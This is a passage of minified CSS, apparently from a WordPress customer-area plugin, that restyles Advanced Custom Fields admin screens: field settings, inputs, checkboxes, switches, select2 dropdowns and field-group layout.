p:first-child{margin:.5em 0}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-settings-main-presentation,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab li.acf-settings-type-presentation{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-instructions,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-name,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-required,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-warning,body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-wrapper{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .li-field-name{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion p:first-child{margin:.5em 0}body.customer-area-active .cuar-css-wrapper .acf-field-object-accordion .acf-field-setting-instructions{display:block}body.customer-area-active .cuar-css-wrapper .acf-field-object-message tr[data-name=instructions],body.customer-area-active .cuar-css-wrapper .acf-field-object-message tr[data-name=name],body.customer-area-active .cuar-css-wrapper .acf-field-object-message tr[data-name=required]{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-message .li-field-name{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object-message textarea{height:175px!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-separator tr[data-name=instructions],body.customer-area-active .cuar-css-wrapper .acf-field-object-separator tr[data-name=name],body.customer-area-active .cuar-css-wrapper .acf-field-object-separator tr[data-name=required]{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-picker .acf-radio-list li,body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list li,body.customer-area-active .cuar-css-wrapper .acf-field-object-time-picker .acf-radio-list li{line-height:25px}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-picker .acf-radio-list span,body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list span,body.customer-area-active .cuar-css-wrapper .acf-field-object-time-picker .acf-radio-list span{display:inline-block;min-width:10em}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-picker .acf-radio-list input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-object-time-picker .acf-radio-list input[type=text]{width:100px}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list span{min-width:15em}body.customer-area-active .cuar-css-wrapper .acf-field-object-date-time-picker .acf-radio-list input[type=text]{width:200px}body.customer-area-active .cuar-css-wrapper #slugdiv .inside{padding:12px;margin:0}body.customer-area-active .cuar-css-wrapper #slugdiv input[type=text]{width:100%;height:28px;font-size:14px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field-object.open>.handle{margin:0}@media only screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper td.acf-input,body.customer-area-active .cuar-css-wrapper td.acf-label,body.customer-area-active .cuar-css-wrapper tr.acf-field{display:block!important;width:auto!important;border:0!important}body.customer-area-active .cuar-css-wrapper tr.acf-field{border-top:1px solid #ededed!important;margin-bottom:0!important}body.customer-area-active .cuar-css-wrapper td.acf-label{background:transparent!important;padding-bottom:0!important}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-object-accordion,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-object-tab{background-color:#f9fafb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #wpcontent{line-height:140%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group a{color:#0783be}body.customer-area-active .cuar-css-wrapper .acf-h1,body.customer-area-active .cuar-css-wrapper .acf-headerbar h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h1{font-size:21px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h2,body.customer-area-active .cuar-css-wrapper .acf-headerbar h2,body.customer-area-active .cuar-css-wrapper .acf-page-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h2{font-size:18px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h3,body.customer-area-active .cuar-css-wrapper .acf-headerbar h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h4,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h3{font-size:16px;font-weight:400}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p1{font-size:15px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p2{font-size:14px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p3{font-size:13.5px}body.customer-area-active .cuar-css-wrapper .acf-field-list .post-type-acf-field-group .acf-sortable-handle,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-list .acf-sortable-handle,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label a.edit-field,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection__rendered,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-thead li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p4,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{font-size:13px}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer .post-type-acf-field-group .acf-created-on,body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li .post-type-acf-field-group a,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li .post-type-acf-field-group a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-group-settings-footer .acf-created-on,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-display_format .acf-radio-list li label code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-return_format .acf-radio-list li label code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-fields .acf-field-settings-tab-bar li a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-fields .acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p5{font-size:12.5px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p.acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label .row-options a,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p6{font-size:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p7{font-size:11.5px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p8{font-size:11px}body.customer-area-active .cuar-css-wrapper .acf-page-title{color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tools h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-settings-wrap h1{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group a:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group a:focus-visible{-webkit-box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);outline:1px solid transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding-right:12px;padding-left:12px;background-color:#fff;border-color:#d0d5dd;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);border-radius:6px;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea:focus{outline:3px solid #ebf5fa;border-color:#399ccb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea:disabled{background-color:#f9fafb;color:#808a9e}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::-webkit-input-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::-moz-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea:-ms-input-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::-ms-input-placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number]::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search]::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select::placeholder,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea::placeholder{color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:-moz-read-only{background-color:#f9fafb;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text]:read-only{background-color:#f9fafb;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field.acf-field-number .acf-input input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field.acf-field-number .acf-label{max-width:180px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:10px;padding-bottom:10px;height:80px;min-height:56px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select{min-width:160px;max-width:100%;padding-right:40px;padding-left:12px;background-image:url(../../images/icons/icon-chevron-down.svg);background-position:right 10px top 50%;background-size:20px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:focus,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:hover{color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select:before{content:"";display:block;position:absolute;top:5px;left:5px;width:20px;height:20px;background-color:red}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;width:16px;height:16px;padding:0;border:1px solid #98a2b3;background:#fff;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:checked,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:focus-visible,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:hover,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:checked,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:focus-visible,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:hover{background-color:#ebf5fa;border-color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:focus-visible:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:focus-visible:before{content:"";position:relative;top:-1px;left:-1px;width:16px;height:16px;margin:0;padding:0;background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:50%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:active,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:active{-webkit-box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25);box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:disabled,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:disabled{background-color:#f9fafb;border-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=radio]:focus:before{background-image:url(../../images/field-states/radio-active.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:checked:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=checkbox]:focus:before{background-image:url(../../images/field-states/checkbox-active.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list li input[type=radio],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list li input[type=radio]{margin-right:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list.acf-bl li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list.acf-bl li{margin-bottom:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list.acf-bl li:last-of-type,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list.acf-bl li:last-of-type{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-checkbox-list label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-radio-list label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch{width:42px;height:24px;border:none;background-color:#d0d5dd;border-radius:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch:hover{background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch:active{-webkit-box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25);box-shadow:0 0 0 3px #ebf5fa,0 0 0 rgba(255,54,54,.25)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch.-on{background-color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch.-on:hover{background-color:#066998}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch.-on .acf-switch-slider{left:20px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch .acf-switch-off,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch .acf-switch-on{visibility:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-switch .acf-switch-slider{width:20px;height:20px;border:none;border-radius:100px;-webkit-box-shadow:0 1px 3px rgba(16,24,40,.1),0 1px 2px rgba(16,24,40,.06);box-shadow:0 1px 3px rgba(16,24,40,.1),0 1px 2px rgba(16,24,40,.06)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false .acf-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0;margin-left:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false .acf-label label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-true-false .acf-label .acf-tip{margin-left:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .acf-field-true-false .acf-label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .acf-field-true-false .acf-tip{margin-right:12px;margin-left:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input::file-selector-button{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;margin-right:16px;padding:8px 16px;background-color:transparent;color:#0783be!important;border-radius:6px;border:1px solid #0783be;text-decoration:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input::file-selector-button:hover{border-color:#066998;cursor:pointer;color:#066998!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;padding-right:16px;padding-left:16px;background-color:transparent;border:1px solid #0783be;border-radius:6px;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button:hover{background-color:#f3f9fc;border-color:#0783be;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button:focus{background-color:#f3f9fc;outline:3px solid #ebf5fa;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .edit-field-group-header{display:block!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection{border:none;line-height:1}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:0;padding-left:0;background-color:#fff;border:1px solid #d0d5dd;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);border-radius:6px;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus{outline:3px solid #ebf5fa;border-color:#399ccb;border-radius:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus .select2-selection__rendered{border-color:#399ccb!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus.select2-container--below.select2-container--open .select2-selection__rendered{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--focus.select2-container--above.select2-container--open .select2-selection__rendered{border-top-right-radius:0!important;border-top-left-radius:0!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container .select2-search--inline .select2-search__field{margin:0;padding-left:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container .select2-search--inline .select2-search__field:focus{outline:none;border:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:0 6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-selection__clear{width:18px;height:18px;margin-top:12px;margin-right:0;text-indent:100%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-selection__clear:before{content:"";display:block;width:14px;height:14px;top:0;left:0;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-close.svg);mask-image:url(../../images/icons/icon-close.svg);background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-selection__clear:hover:before{background-color:#1d2939}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-label .acf-icon-help{width:18px;height:18px;background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-label label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-name .acf-tip{position:absolute;top:0;left:654px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-name .acf-tip .acf-icon-help{width:18px;height:18px}body.customer-area-active .cuar-css-wrapper .rtl.post-type-acf-field-group .acf-field-setting-name .acf-tip{left:auto;right:654px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.columns-1 .notice,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 #acf-field-group-fields,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 #acf-field-group-options,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 .meta-box-sortables.ui-sortable,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .metabox-holder.columns-1 .notice{max-width:1440px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.columns-2 .acf-headerbar .acf-headerbar-inner{max-width:100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap{overflow:hidden;border:none;border-radius:0 0 8px 8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty{border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty .acf-tfoot,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty .acf-thead{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap.-empty .no-fields-message{min-height:280px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-thead{background-color:#f9fafb;border-top:1px solid #eaecf0;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-thead li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:48px;padding-top:0;padding-bottom:0;color:#344054;font-weight:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object{border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover .acf-sortable-handle:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.acf-field-is-endpoint:before{display:block;content:"";height:2px;width:100%;background:#d0d5dd;margin-top:-1px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.acf-field-is-endpoint.acf-field-object-accordion:before{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.acf-field-is-endpoint.acf-field-object-accordion:after{display:block;content:"";height:2px;width:100%;background:#d0d5dd;z-index:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover{background-color:#f7fbfd}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open{background-color:#fff;border-top-color:#a5d2e7}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open .handle{background-color:#d8ebf5;border:none;text-shadow:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open .handle a{color:#0783be!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open .handle a.delete-field{color:#a00!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object ul.acf-hl{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:top;-ms-flex-align:top;align-items:top;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:60px;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:auto}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label strong{font-weight:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .handle li.li-field-label .row-options{width:100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-tfoot{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-height:80px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px 24px;background-color:#fff;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-tfoot .acf-fr{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .settings{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:0;padding-bottom:0;background-color:#fff;border-left:4px solid #6bb5d8}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main{padding:32px 0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main .acf-field:last-of-type{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;margin:0 0 6px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0 0 32px;padding:0 72px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field{padding-right:12px;padding-left:12px}}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-input,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-label{max-width:600px}body.customer-area-active .cuar-css-wrapper 